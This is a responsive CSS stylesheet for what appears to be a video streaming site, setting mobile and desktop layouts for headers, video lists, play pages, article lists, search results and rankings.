.conch_history_box li{margin-left: 0!important;}
.conch_history_box li.clear_btn{position: fixed; top: 0; left: 0.575rem; z-index: 20;line-height: 1.25rem;}
.conch_history_no,.conch_history_clear{font-size: 0.45rem; color: #888; position: absolute!important; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 5; text-align: center; padding-top: 1.25rem;}
.conch_history_box .user_log_tips a{display: none;background: #ff5f00; color: #fff!important; padding: 0.25rem 0.8rem; border-radius: 32px; opacity: 1!important; font-size: 0.35rem!important;}
.user_log .conch_history_box .user_log_tips a{display: block;line-height: 0.375rem;}
.conch_history_box .conch_history_no i{width: 100%; display: block; font-size: 2rem;line-height: 2rem;margin-bottom: 0.5rem; font-weight: lighter; color: #ccc;}
.user_log_tips {margin-top: 0.5rem;}

@media (min-width: 820px){
	html{font-size: 40px!important;}
	.ikan_content {max-width: 11.25rem;}
	.conch_history_bg.hfixed {max-width:20rem;}
}

@media (min-width: 991px){	
	.vodlist_sm .vodlist_item {width:20%;}
	.vodlist_sm li:last-child, .vodlist_sm li:nth-last-child(2) {display: none!important;}
}

@media (max-width: 1280px){
    .db1{
        width: 24.75rem!important;
    }
	.container,.head_a,.head_b,.all_menu_inner,.type_list_menu,.content_box,.listnow.nav_fixed .list_type_title,.user_list_box,.wbalist_con,.adfixed .ads_rmk{width: 24.75rem;}
	.hot_list{width: 100%;}
	.head_menu_a li{padding: 0 0.3rem;}
	.nav_list li {padding: 0 0.35rem;}
	.head_search{width: 35%;}
	.mac_results{min-width: 6.55rem;}
	.wbalist_thumb{height: 10.5rem;}
	.adtip {top: -5.5rem;}
	.art_nav_row{width: 3rem;}
	.art_list_row {width: calc(70% - 3rem);}
	.extra {right: 0.25rem;bottom: 0.625rem;}
	.vodlist_item,.zbvodlist_item{width: 20%;}
	.arthom_item, .topiclist_item,.vodlist_hb .vodlist_item,.zbvodlist_hom .zbvodlist_item{width: 25%;}
	.actorlist_item{width: 12.5%;}
	.rank_hom .rank_info{width: 33.333333%;}
	.list_m a{width: 18%;}
	.list_m a.text_muted {width: 27%;}
	.list_v6 li.num_6,.list_v5 li.num_5,.rank_hom .rank_info:last-child,.actorlist_item:nth-last-child(2),.actorlist_item:last-child,.list_v12 li.num_11,.list_v12 li.num_12,.list_m a.num5{display: none!important;}
	.list_v10 li.num_11,.list_v10 li.num_12{display: block!important;}
}
@media (max-width: 991px){
	.container,.head_a,.head_b,.all_menu_inner,.content_box,#topic_page .hot_list,.listnow.nav_fixed .list_type_title,.user_list_box,.wbalist_con{width: 18.75rem;}
	.hidden_mi,.content_min .bds_share_title,.head_hot_search .pops_list li:last-child,.head_hot_search .pops_list li:nth-last-child(2),.list_v6 li.num_5,.list_m a.num4{display: none!important;}
	.list_v12 li.num_11,.list_v12 li.num_12{display: block!important;}
	.vodlist_item,.arthom_item,.topiclist_item,.zbvodlist_item{width: 25%;}
	.pa_right,.input_row,.conch_history_no, .conch_history_clear{padding: 0;}
	.embed-responsive {height: 0;}
	.embed-responsive-16by9 {padding-bottom: 56.25%;}
	.hot_list,.left_row,.right_row,.input_row,.commlist_row,.topiclist_con,.topiclist_text{width: 100%;}
	.art_list_row,.art_sider_row {width: calc(100% - 3rem);}
	.vodlist_smt .ranklist_item,.vodlist_smt .ranklist_item:nth-child(3n) {width: 48%;margin-right: 4%;}
	.vodlist_smt .ranklist_item:nth-child(2n) {margin-right: 0;}
	.topiclist_con .topiclist_thumb{padding-top: 35%;}
	.topic_fm{max-height: unset;}
	.rank_info{width: 50%;}
	.list_m a {width: 20.666666%;}
	.list_m a.text_muted {width: 37%;}
	.list_m{padding: 0 0.35rem;}
	.notice .nico{left: 0.475rem;}
	.smlist_box marquee {margin: 0 0.4rem 0 0.95rem;}
}

@media (min-width:820px) and (max-width: 991px){
    .art_sider_row .art_relates .artlr_tit{font-size: 0.425rem;}
}

@media (max-width:820px){
	 a:focus,a:hover,a:active,.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.gw_action a:hover{color: #111;}
	 body {padding-top: 2.7rem;}/*改*/
	 body.ostem {padding-top: 2.25rem;}/*改*/
	.zbvodlist_box:hover{border: 0;}
	.content_detail .pull_right a:hover{color: #fff;opacity: .7;}
	.hidden_xs,#rating span.label-list,.hot_list:hover .banner-arrow,.hot_wlist:hover .banner-arrow,.art_banner:hover .banner-arrow,.vodlist_sm .vodlist_sub,#play_page .head_a,#play_page .head_search,#topic_page .head_a,#topic_page .head_search,#topic_page .bgi_box,#artcon_page .head_a,#artcon_page .head_search,#topic_page .se_btn.pl_btn,.hot_banner .banner-bg,.play_vlist,#downul .thunder_url,.kk,#play_page .nav_fixed .head_menu_b,#topic_page .nav_fixed .head_menu_b,#artcon_page .nav_fixed .head_menu_b{display: none!important;}
	.hidden_mb,.hot_list li .pic_text.text_dy,.list_v6 li.num_5,.list_v6 li.num_6,.list_v5 li.num_5,.list_v5 li.num_6,.comment_report, .comment_report_child,.play_vlist:first-child,.play_vlist:nth-child(2),.play_vlist:nth-child(3),.play_vlist:nth-child(4),.nav_list li a i{display: block!important;}
	#play_page .hot_banner{background: #000!important;height: 2.25rem;min-height: unset;}/*改*/
	.container,.wbalist_con,.head_b,.content_min.content_btn,#play_page .ads_all,#artcon_page .ads_all{width: 100%;padding: 0}
    .head_a,.all_menu_inner,.type_list_menu,.content_box,.play_box{width: 100%;padding: 0 0.375rem;}
	.container.white_pal,.list_info,.type_list_menu,.hot_list .vodlist_wi .vodlist_titbox,.all_menu_inner,.pannel.rankpage,.vodlist_wi .vodlist_item:nth-child(3n),.arthom_item:nth-child(2n),.topiclist_item:nth-child(2n),.vodlist_hb .vodlist_item:nth-child(2n),.content_detail .pannel_head,.ranklist_txt .pannel_head,.comm_list .pannel_head,.art_list_row .pannel_head,.list_info .pannel_head,.art_list_row .comm_list_box{padding: 0;}
	.hot_list{padding: 3.5rem 0 0 0;}/*改*/
	.hot_list .balist_thumb .pic_text{line-height: 0.5rem;}
	.hot_list .vodlist_title{font-size: 0.375rem;}
	.hot_list .balist_thumb .vodlist_sub {font-size: 0.275rem;}
	.hot_list .vodlist_wi .vodlist_titbox,.vodlist_sm .vodlist_title{text-align: center;}
	.pannel{padding: 0.25rem 0 0;}
	.pannel h2.title i {font-size: 0.5rem;margin-right: 0.1rem;font-weight: normal;}
	.pannel_head h2.title,.pannel_head h3.title,.tabs .tab-det span{font-weight: 700;}
	.pannel_head h2.title{font-size: 0.5rem;}
	.content_detail .pannel_head h2.title,.pannel_head.down_title h2.title,.search_box .pannel_head h3.title{font-weight: normal;}
	.pannel .search_tips {line-height: 0.6rem;font-size: 0.375rem;}
	.vodlist_thumb,.arthom_list .artlist_thumb,.zbvodlist_box,.topiclist_thumb,.balist_thumb,.actorlist_box,.ads_all .ads{border-radius: 0;border:0;}
	.content_thumb .vodlist_thumb,.vodlist_sm .vodlist_thumb,.vodlist_sh .vodlist_thumb,.searchlist_item .vodlist_thumb,.artlist_thumb,.ranklist_thumb,.play_vlist_thumb,.art_relates .artlr_pic,.ads{border-radius: 3px;}
	.player .data a {background: #ebebeb;}
	.comm_list .part_tips {top: 0.5rem;}
	.input_row .pannel, .commlist_row .pannel {padding: 0.5rem 0.375rem; margin: 0;}
	.input_row .pannel{margin: 0;}
	.all_menu,.conch_history_bg{-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);-webkit-transition: -webkit-transform 300ms;transition: transform 300ms;}
	.menu_block,.conch_history_bg.hfixed{transform: translateX(0px);-webkit-transform: translateX(0);-ms-transform: translateX(0);}
	.ma_top{margin-top:0.25rem}
	.hom_sm_list li{width: 100%;padding: 0.25rem 0.15rem;margin: 0;}
	.notice .nico{left: 0.325rem;}
	.pannel_head,.link_text,.title_nav,.content_playlist,#play_page.zbo .content_playlist,.down_list,.art_relates,.content_desc,.wrapper_fl .scroller,.vodlist_smt ul,.wrapper_tm,.art_list_row,.page,.comm_list_box,.search_tips,.zbo.vodlist,.play_vlist_box,.player_infotip,.plot_stem .article_content,.plot_stem .art_pren_list,.plot_list_box{padding: 0 0.375rem;}
	.rank_hom .rank_info:last-child,.actorlist_item:nth-last-child(2), .actorlist_item:last-child{display:inline-block!important;}
	.ads_box{padding: 0.25rem 0.375rem 0;}
	.searchlist_item,.down_tips_text,.row .show_no{margin: 0 0.375rem;}
	.hongbo_tips,.info_tips{margin: 0.25rem 0.375rem;}

	#graypage {background: none;}
	#play_page .bk_btn,#play_page .se_btn,#topic_page .bk_btn,#topic_page .se_btn,#artcon_page .bk_btn,#artcon_page .se_btn{display: block!important;color: #fff;line-height: 1.25rem;padding: 0 0.375rem;font-size: 0.5rem;}
	#play_page .nav_fixed .hd_tit,#topic_page .nav_fixed .hd_tit,#artcon_page .nav_fixed .hd_tit{display: block!important;color: #fff;/*改*/line-height: 1.25rem;font-size: 0.45rem;width: calc(100% - 4rem);overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	#artcon_page .bk_btn,#artcon_page .se_btn,.head_menu_b a.menu,#play_page .head_box.ai_bk .head_b a,#topic_page .head_box.ai_bk .head_b a,.bstem .head_box.ai_bk .head_menu_b a.menu{color: #999;}
	.down_tips_text{font-size: 0.4rem;}
	.pannel_head.down_title,.down_context{padding: 0 0.375rem 0 0;}
	.down_vodl{margin-right: 0.375rem;margin-left: 0.375rem;}
	.down_vodr{width: calc(100% - 2.1rem);}
	.down_vodl .vodlist_thumb {border-radius: 3px;}
	#downlist {padding: 0.25rem 0;}
	.split_line {margin-left: 0.125rem;margin-right: 0.125rem;}
	
	/* header */
	.head_box.nav_fixed {top: -2.25rem;}/*改*/
	.head_box.dhgb{top:-1.25rem;}/*改*/
	
	.head_box,#art_page .head_box.nav_fixed,.zbvodlist_box{box-shadow: unset;}
	.hot_banner .bgi{filter: blur(40px); -webkit-filter: blur(40px);}
	.hot_banner .bgfd{background: rgba(0,0,0,.2)}
	.head_a{height: 1.25rem;}
	.head_user li{line-height: 1.25rem;}
	.head_user li a {font-size: 0.5rem;}
	.head_logo {width: 2.6rem;margin-top: 0.28rem;}
	.head_logo .logo {width: 2.6rem;height: 0.7rem;}
	.head_menu_b a.menu {padding: 0;width: 1.25rem;text-align: center;}
	.head_menu_b:hover a.menu{background: #ff5f00;color: #fff;padding: 0;border-right: 1px solid #ff5f00;}
	.header::after,.bstem .header::after,.bstem .head_box.ai_bk .header::after,.bstem .head_box.ai_bk .head_menu_b a.menu{border:0;}
	.head_search {width: calc(100% - 1.625rem);position: absolute;right: 0.375rem;top: 0.175rem;}
	.head_search .form_control,.bstem .head_box.ai_bk .head_search .form_control{height: 0.9rem;line-height: 0.9rem;
	background: rgba(255, 255, 255, 0.1);/*改*/
	border-radius: 32px;}
	.head_search form:hover .form_control,.head_search form .form_control:focus{background: #f1f1f1;color:#666;}
	.bstem .head_search .form_control{background: rgba(255, 255, 255, 0.1);}
	.head_search i,.head_search .submit{height: 0.9rem;line-height: 0.9rem;border-radius: 32px;}
	.mac_results {min-width: 100%;top: 2.5rem!important;left: 0!important;}/*改*/
	.fixres .mac_results{position: fixed!important;top: 1.25rem!important;}
	.head_menu_b a.menu,.bstem .head_menu_b a.menu{font-size: 0.5rem;border: 0;}
	.head_menu_b:hover a.menu{background: none;color: #999;border:0;}
	.all_menu_inner .menu_top {position: absolute;width: 100%;top: 0;left: 0; line-height: 1.25rem;text-align: center;font-size: 0.45rem;color: #333;border-bottom: 1px solid #f8f8f8;background: #fff;
    z-index: 2;}
    .all_menu_inner .menu_top a{font-size: 0.35rem;position: absolute;right: 0.375rem;}
	.nav_list {padding: 1rem 0.375rem;}
	.nav_list li {width: 33.333333%;text-align: center;height: auto;font-size: 0.4rem;margin-bottom: 1rem;border: 0;padding: 0;}
	.nav_list li a{line-height: unset;height: auto;font-weight: normal;}
	.nav_list li.active a {color: #111!important;}
	.all_menu{display: block;position: fixed;background: #fff; top:0;right: 0;bottom: 0;}
	.all_menu_inner ul {position: relative;width: 100%;}
	.all_menu_box{overflow-x: hidden;overflow-y: auto;-webkit-overflow-scrolling: touch;width: 100%; height: 100vh;padding: 1.25rem 0;}
	.all_menu_box::after{border-width: 0;}
	#play_page .head_box.nav_fixed,#topic_page .head_box.nav_fixed{top: -1rem;}/*改*/
	#artcon_page .head_box.nav_fixed{top: -1.5rem;}
	#play_page .head_box.dhgb{top:0px};
	.hot_list li.vodlist_item {margin: 0.5rem 0;padding: 0.1rem;width: 40%;}
	.hot_list li.vodlist_item:first-child{margin-left: 0.275rem;}
	.hot_list li.vodlist_item:last-child{margin-right: 0.275rem;}
	.hot_list li {width: 36%;padding: 0;opacity: 0.6;filter: alpha(opacity=0.6);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
	.hot_list li.swiper-slide-active {opacity: 1;filter: alpha(opacity=1);}
	
	.hom_mob_list{position: relative;overflow: hidden;margin-top: 0.25rem;}
	.hom_mob_list li{display: table-cell;width: 1%;height: 1.35rem;text-align: center;}
	.hom_mob_list a,.showbtn{display: block;}
	.hom_mob_list i,.nav_list i,.hom_mob_list .mob_btn5 i,.nav_list .mob_btn5 i{display: block; line-height: 1.2rem; font-size: 0.525rem; border-radius: 100%;color: #fff; width: 1.2rem; height: 1.2rem; margin: 0 auto;background: #ff5f00; background: -webkit-linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%); background: linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%); box-shadow: 0 0.1rem 0.1rem rgba(255,95,0,.15);}
	.hom_mob_list .mob_btn1 i,.nav_list .mob_btn1 i,.nav_list .mob_btn8 i{background: #6177ff; background: -webkit-linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%); background: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%); box-shadow:0 0.1rem 0.1rem rgba(97, 119, 255, 0.15);}
	.hom_mob_list .mob_btn2 i,.nav_list .mob_btn2 i,.nav_list .mob_btn9 i{background: #ff536b; background: -webkit-linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%); background: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%); box-shadow:0 0.1rem 0.1rem rgba(255, 83, 107, 0.15);}
	.hom_mob_list .mob_btn3 i,.nav_list .mob_btn3 i,.nav_list .mob_btn10 i{background: #9e65f3; background: -webkit-linear-gradient(-45deg, #979dff 0%, #9e65f3 100%); background: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%); box-shadow:0 0.1rem 0.1rem rgba(158, 101, 243, 0.15);}
	.hom_mob_list .mob_btn4 i,.nav_list .mob_btn4 i,.nav_list .mob_btn11 i{background: #3db794; background: -webkit-linear-gradient(-45deg, #5ce29f 0%, #3db794 100%); background: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);box-shadow:0 0.1rem 0.1rem rgba(61, 183, 148, 0.15);}
	.nav_list .mob_btn6 i,.nav_list .mob_btn12 i{background: #00a0d8; background: -webkit-linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%); background: linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%);box-shadow:0 0.1rem 0.1rem rgba(0, 131, 176, 0.15);}
	.nav_list .mob_btn7 i,.nav_list .mob_btn13 i{background: #8d93b1;background: -webkit-linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);background:linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);box-shadow: 0 0.1rem 0.1rem rgba(141, 147, 177, 0.15);}
	.nav_list .mob_btn i.iconimg {background: #f8f8f8; background-position: 50% 50%;background-size: cover;}
	.hom_mob_list span,.nav_list span{display: block;padding-top: 0.2rem;line-height: 0.4rem;}
	.actorlist_item{width: 22%;padding: 0.05rem;margin: 0.2rem 0;float: none;display: inline-block;}
	.actorlist_item:first-child{margin-left: 0.275rem}
	.actorlist_item:last-child{margin-right: 0.275rem}
	.actor_hom .vodlist_sh{width: 100%;padding: 0 0.15rem;margin: 0;}
	.actor_hom.vodlist_sh .vodlist_thumb{border-radius: 100%;}
	
	/* vodlist */
	.vodlist_item {padding: 0.125rem;width: 33.333333%;margin: 0.1rem 0;}
	.vodlist_smt .ranklist_item,.vodlist_smt .ranklist_item:nth-child(3n),.vodlist_smt .ranklist_item:nth-child(3n){width: 100%;margin: 0;}
	.vod_scroll{white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
    .vod_scroll li{display: inline-block;float: none;}
	.vodlist_wi,.arthom_list,.topiclist,.type_list_menu,.vod_scroll.vodlist_wi,.vodlist_sm,.vodlist_sh,.vodlist_hb{width:100%;margin: 0;}
	.vodlist_wi .vodlist_item {padding: 0 0.5% 0 0;margin: 0.2rem 0;width: 33%; box-sizing: content-box;}
	.vodlist_wi .vodlist_titbox,.vodlist_hb .vodlist_titbox,.arthom_title,.topiclist_title{height: 1rem;line-height: 0.5rem;padding: 0 0.375rem;}
	.vodlist_item .vodlist_sub, .topiclist_blurb {margin: 0.1rem 0 0;}
	.list_scroll{white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.list_scroll .vodlist_item,.list_scroll .zbvodlist_item{display: inline-block;float: none;width: 30%;padding: 0.125rem 0.05rem;}
	.list_scroll.vodlist_sh .vodlist_item,.list_scroll.vodlist_sh .zbvodlist_item{width: 40%;}
	.vodlist_sm .vodlist_titbox{height: auto;display: block;}
	.vodlist_sm .vodlist_title,.vodlist_sh .vodlist_title{width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	.vodlist_sm .vodlist_item:first-child,.vodlist_sh .vodlist_item:first-child,.vodlist_sh .zbvodlist_item:first-child,.actor_vlist li:first-child{margin-left: 0.37rem;}
	.vodlist_sm .vodlist_item:last-child,.vodlist_sh .vodlist_item:last-child,.vodlist_sh .zbvodlist_item:last-child{margin-right: 0.37rem;}
	.zbvodlist_item,.zbvodlist_hom .zbvodlist_item{padding: 0;width: 50%;border-top: 1px solid #f8f8f8;}
	.zbvodlist_item::after{content: " ";position: absolute;height: 100%;right: 0;top: 0;z-index: 9;border-right: 1px solid #f8f8f8;}
	.zbvodlist_item:nth-child(2n)::after{border-right: 0;}
	.zbvodlist_thumb {padding-top: 40%;}
	.zbbox .zbvodlist_item,.zbbox .zbvodlist_item::after {border: 0;}
	.zbbox .zbvodlist_box{border: 1px solid #f8f8f8;border-radius: 3px;}
	.hbsearchlist.searchlist_item .vodlist_thumb, .zbsearchlist .zbvodlist_thumb {height: 1.8rem;}
	.hbsearchlist .searchlist_titbox, .zbsearchlist .searchlist_titbox {padding: 0.2rem 0 0 0.375rem;}
    .balist_thumb .pic_text,.balist_thumb .tagtip{opacity: 0;filter: alpha(opacity=0);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
	.balist_thumb .pic_text{padding: 0.2rem 0.25rem;}
    .balist_bg{height: 2.5rem; opacity: 0;filter: alpha(opacity=0);}
    .swiper-slide-active .balist_thumb .pic_text,.swiper-slide-active .balist_bg,.swiper-slide-active .balist_thumb .tagtip{opacity: 1;filter: alpha(opacity=1);}
	.bg_wtop, .bg_wtop_banner {height: 2.5rem;}
	.wbalist_item {padding-top: 1.5rem;}
	.wbalist_thumb {height: 6rem;}
	.adtip {top: -3.75rem;}
	.wbalist_titbox{padding: 0.45rem 0.375rem;background-repeat: no-repeat;background-image: -webkit-linear-gradient(transparent,rgba(0,0,0,.5));background-image: linear-gradient(transparent,rgba(0,0,0,.5));}
	.wbalist_titbox p {line-height: 0.5rem;text-indent: unset;text-shadow: unset;}
	.wbalist_titbox .vodlist_title {font-size: 0.425rem;}
	.wbalist_titbox .vodlist_sub {font-size: 0.3rem;}
	.balist_thumb .tagb {bottom: 1.325rem;left: 0.25rem;font-size: 0.275rem;height: 0.45rem;line-height: 0.45rem;}
	/* typepage */
	.type_list_menu ul{width: 100%;white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.type_list{top:2.5rem;}
	.type_list_menu ul{margin: 0;}
	.type_list_menu li {height: 1.125rem;line-height: 1.125rem;padding: 0 0.25rem;font-size: 0.375rem;}
	.type_list_menu li:first-child{padding-left: 0.375rem;}
	.type_list_menu li:last-child{padding-right: 0.375rem;}
	.zbvodlist_wi,.zbvodlist_hom{padding-top: 0.2rem;padding-bottom: 0;margin-bottom: 0.25rem;border-bottom: 1px solid #f8f8f8;}
	.ranklist_txt .title{font-size: 0.45rem;}
	
	
	/* detailpage */
	.detail_list_box {padding-top: 5.7rem;}/*改*/
	.detail_list{padding-bottom: 0.25rem;border-radius: 0.375rem 0.375rem 0 0;background: #fff;}
	.content_thumb {width: 35%;margin-top: -1.7rem;}
	.content_detail .pannel_head{margin: 0 0 0.125rem;}
	.content_detail .title {font-size: 0.475rem;}
	.content_detail {width: 65%;padding: 0 0 0 0.375rem;}
	.content_min {margin-top: 0.375rem;}
	.content_top {margin-top: -1.7rem;}
	.content_detail .playbtn {width: 48%; margin-right: 4%;}
	.content_detail .playbtn.o_bg{margin-right: 0;}
	.content_detail .playbtn a{width: 100%;border-radius: 32px;line-height: 0.9rem;}
	.content_detail .det_tips {text-align: center;background: #f8f8f8;line-height: 0.9rem;padding: 0 0.375rem;}
	
	/* star */
	#rating.rating-list {padding: 0.5rem;}
	#rating span.label{display: block; overflow: hidden; height: 0.6rem; line-height: 0.6rem; margin-right: 0; text-align: center; margin-bottom: 0.25rem; float: none; font-size: 0.375rem;}
	#rating .rating li.big-star{float: none;display: inline-block;}
	#rating .rating-star{display: block; overflow: hidden; text-align: center; line-height: 0.3rem;width: 100%;margin: auto; padding: 0;}

	/* vod_artlist */
	.art_relates li{width: 100%;margin-right: 0;}
	.art_relates .artlr_tit {width: calc(100% - 2.5rem);font-weight: normal;font-size: 0.4rem;}
	.art_relates .artlr_pic {width: 2.5rem;}
	.art_relates .artlr_b {line-height: 0.575rem;max-height: 1.125rem;}
	.art_sider_row .art_relates .artlr_tit {font-size: 0.4rem;}
	
	/* playpage */
	.play_box.play_video {
	    padding: 0;
	}
	.play_but.bline{border-bottom: 1px solid #666;}
	.play_pan.pannel {margin: 0 0 0.25rem 0;}
	.player .title{color: #ff5f00;}
	.play_boxbg,.play_but{background: none;}
	.play_boxbg{background-color:#282832;}
	.play_but {padding: 0 0.275rem;}
	.play_but a{font-size: 0.35rem;}
	.play_but a,.player a, .player span{color: #666;}
	.play_but .btns_disad, .play_but .btns_disad:hover {color: #ccc!important;}
	.player .split_line {background-color: #666;}
    .wx_but a{display: block; width: 100%; height: 1rem; text-align: center; border: 0; border-radius: 0.8rem; font-size: 0.375rem; font-weight: 700; line-height: 1rem; background: #ff5f00; background: -webkit-linear-gradient(135deg,#f7ab1c,#fa6161 52%,#ff5f00); background: linear-gradient(135deg,#f7ab1c,#fa6161 52%,#ff5f00); box-shadow: 0 0 0.25rem 0 rgba(255,95,0,.3);color: #fff;}
	.content_playlist li{width: auto;min-width: 2.75rem;padding: 0 0.125rem;}
	.content_playlist,.playlist.tabs .title_nav,.playlist_notfull ul{padding: 0;height: 1rem;overflow: hidden;}
	.playlist_full .content_playlist,.play_list_box .playlist_full .content_playlist{height: auto;padding: 0 0.25rem;}
	.playlist_full .content_playlist li{width: 33.333333%;padding: 0 0.125rem;margin-bottom: 0.25rem;}
	.playlist #hl01.wrapper_fl .scroller{padding: 0 0.125rem;}
	.playlist #hl02.wrapper_fl .scroller{padding: 0 0.25rem;}
	.tab-play a{position: relative;margin: 0;}
	.tab-play a.playnow_info:after{bottom: -0.285rem;}
	.play_tips p {margin-top: 0.1rem;}
	.lock_tips a{display: block; height: 0.9rem; width: 3rem; margin: auto; margin-top: 0.2rem; text-align: center; border: 0; border-radius: 0.8rem; font-size: 0.375rem; line-height: 0.9rem; background: #ff5f00; background: -webkit-linear-gradient(270deg,#f7ab1c,#fa6161 52%,#ff5f00); background: linear-gradient(270deg,#f7ab1c,#fa6161 52%,#ff5f00); box-shadow: 0 0 0.25rem 0 rgba(255,95,0,.3); color: #fff;}
	#play_page.zbo .content_playlist{height: auto;}
	#play_page.zbo .content_playlist li{width: 33.333333%;padding-bottom: 0.25rem;padding-right: 0.25rem;padding-left: 0;}
	.zbvodlist_play{width: 50%;}
	.zbvodlist_play:nth-child(2n) a{margin:0;}
	.play_vlist_box {padding-top: 0.2rem;}
	.play_vlist_thumb,.zbo .play_vlist_thumb.zboad{width: 40%;height: 2.2rem;border: 0.025rem solid #f8f8f8;}
	.play_vlist_text{width: 60%;height: 2.2rem;}
	.play_vlist_title{font-size: 0.4rem;color: #111; height: 1.2rem;line-height: 0.6rem;}
	.play_vlist_now,.play_vlist_tag{font-size: 0.35rem;}
	.actor_vlist li{float: none;margin-right: 0.375rem;display: inline-block;}
	.play_source_tab a{float: none;display: inline-block;overflow: unset;padding: 0.25rem 0;margin: 0 0.25rem;}
	.play_source_tab{padding: 0 0.125rem;}
	.play_list_box .content_playlist,.plot_stem .content_playlist{padding: 0 0.325rem;overflow-y: hidden;overflow-x: auto;}
	.play_list_box .content_playlist li,.plot_stem .content_playlist li{float: none;display: inline-block;width: 30%;padding: 0 0.05rem;}
	.play_list_box .content_playlist li:last-child,.plot_stem .content_playlist li:last-child,.play_source_tab a:last-child{margin-right: 0.325rem;}
	.play_list_box .playlist_full .content_playlist li,.plot_stem .playlist_full .content_playlist li{float: left;display: block;width: 33.333333%;padding: 0 0.125rem;}
	.play_list_box .playlist_full .content_playlist li:last-child,.plot_stem .playlist_full .content_playlist li:last-child{margin: 0;}
	
	.plot_head .showbtn {padding: 0 0.375rem;margin-top: 0.25rem;}
	.article_box.plot_stem .article_header{margin: 0.25rem 0.375rem;}
	.article_box.plot_stem .article_title {margin-top: 0.25rem;}
	
	/* showpage */
	.pannel.vod_all {width:100%;padding: 0;margin-top: 0;background-color: #fff;}
	.wrapper_fl {border-top: 1px solid #f8f8f8;}
	.screen_list li.hl a,.sx_txt li, .sx_title2{/*background-color: #f5f5f5;*/}
	.screen_list{margin: 0.225rem 0;height: 0.775rem;padding: 0;white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.list_type_title {padding: 0 0.375rem;margin: 0.225rem 0;}
	.list_type_title span,.listnow.nav_fixed .list_type_title span{right: 0.375rem;}
	.sx_total {margin: 0.025rem 0;}
	.listnow.nav_fixed .list_type_title{width: 100%;padding: 0 0.375rem;}
	
	/* artpage */
	.art_nav_row,.art_list_row,.art_sider_row{width: 100%;}
    .art_sider_row{padding: 0;}
	.art_navlist{height: 1.125rem;margin: 0;padding: 0;border-radius: 0;background-color: #fff;width: 100%;}
	.art_navlist.nav_fixed{z-index: 999999993; box-shadow: 0 10px 15px rgba(0,0,0,.05);}
	.art_navlist li {display: block;float: left;margin: 0;}
	.art_navlist li a{margin: 0;line-height: 1.125rem;}
	.art_navlist li:first-child a{padding-left: 0.375rem;}
	.art_navlist li:last-child a{padding-right: 0.375rem;}
	
	
	.article_box .article_title{font-size: 0.6rem;margin: 0 0 0.4rem 0;}
	.art_banner,.artbanner_thumb{height: 5rem;}
	.artbanner_title {padding: 0.5rem 0.375rem;font-size: 0.5rem;line-height: 0.65rem;}
	.swiper-container-horizontal>.swiper-pagination-bullets {bottom: 0.125rem;}
	.swiper-pagination-bullet {width: 0.1rem;height: 0.1rem;margin: 0 0.075rem;}
	.swiper-pagination-bullet-active {width: 0.2rem}
	.art_prev,.art_next{float: left;width: 100%;text-align: left;padding: 0;font-size: 0.375rem;}
	.art_next{padding-top: 0.25rem;}
	/* artlist */
	.artlist_title {font-size: 0.425rem;line-height: 0.65rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
	.artlist_title{max-height: 1.25rem;}
	.artlist_txt,.artlist_thumb{height: 2rem;}
	.artlist_item .artty{padding-right: 0.3rem;}
	.artlist_txt {width: calc(100% - 3rem);padding-right: 0.3rem;}
	.artlist_img {width: 3rem;}
	.artlist_item {padding: 0.4rem 0;}
	.artlist_item .pic_text {padding: 0;border: 0;}
	.artlist_item .artlist_txt p {font-size: 0.3rem; line-height: 0.45rem;}
	.no_artpic.artlist_item .artty {margin: 0.25rem 0 0;padding: 0}
	.artlist_item:nth-child(5n) .artlist_txt,.artlist_item:nth-child(5n)  .artty {width: 100%;padding: 0;}
	.artlist_item:nth-child(5n) .artlist_img {width: 100%;margin-top: 0.3rem;}
	.artlist_item:nth-child(5n) .artlist_thumb {height: 5rem;}
	.arthom_item,.topiclist_item,.vodlist_hb .vodlist_item{width: 49.75%;padding: 0 0.5% 0 0;margin: 0.2rem 0;box-sizing: content-box;}
	.art_from {padding: 0.125rem 0.375rem;}
	.art_date{padding: 0.25rem 0.375rem;}
	
	/* searchlist */
	.searchlist_img {width: 3rem;}
	.searchlist_item .vodlist_thumb {height: 4rem;}
	.searchlist_titbox {width: calc(100% - 3rem);padding: 0.6rem 0 0 0.375rem;}
	
	/* topiclist */
	#topic_page .hot_list{width: 100%; padding: 0;}
	.topiclist_con .topiclist_thumb {padding-top: 55%;}
	.topic_fm{border-radius: 0;}
	.topiclist_text {padding: 0.5rem 0.375rem;}
	.topiclist_text p{-webkit-line-clamp: unset;}

	/* rank */
	.rankpage .tab_rank label {padding: 0.375rem;}
	.rank_info{padding: 0.375rem;margin: 0;width: 100%;}
	.rankpage .tab_rank::after{border: 0;}
	.rankpage .title_nav{border-bottom: 1px solid #f8f8f8;}
	.part_eone a{font-size: 0.4rem;}
	.rank_hom{width: 100%;margin: 0;}
	.rank_hom .rank_info {width: 100%;display: inline-block;float: none;padding: 0;padding-right: 0.5%; margin: 0.2rem 0;}
	.rank_hom .rank_info:last-child{padding-right: 0;}
	.rank_hom .list_info{border-radius: 0;}
	
	/* history */
